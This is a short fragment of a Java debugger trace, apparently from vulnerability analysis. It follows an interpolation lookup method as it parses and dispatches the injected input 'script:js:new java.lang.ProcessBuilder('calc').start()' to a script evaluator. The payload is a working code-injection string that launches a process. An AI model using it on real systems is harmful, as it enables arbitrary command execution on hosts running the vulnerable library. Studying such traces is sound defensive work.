 public Map<String, StringLookup> getStringLookupMap() { return this.stringLookupMap; }
public String lookup(String var) { var: "script:js:new java.lang.ProcessBuilder("calc").start()"
if (var == null) {
return null;
} else {
int prefixPos = var.indexOf(58); prefixPos: 6
if (prefixPos >= 0) {
String prefix = toKey(var.substring( i: 0, prefixPos)); prefix: "script"
String name = var.substring( i: prefixPos + 1); var: "script:js:new java.lang.ProcessBuilder("calc").start()" prefixPos: 6 name: "js:new java.lang.ProcessBuild
StringLookup lookup = (StringLookup)this.stringLookupMap.get(prefix); prefix: "script" lookup: ScriptStringLookup@811 stringLookupMap: size = 18
String value = null; value: null
if (lookup != null) {
value = lookup.lookup(name); name: "js:new java.lang.ProcessBuilder("calc").start()" lookup: ScriptStringLookup@811 value: null
}
if (value != null) {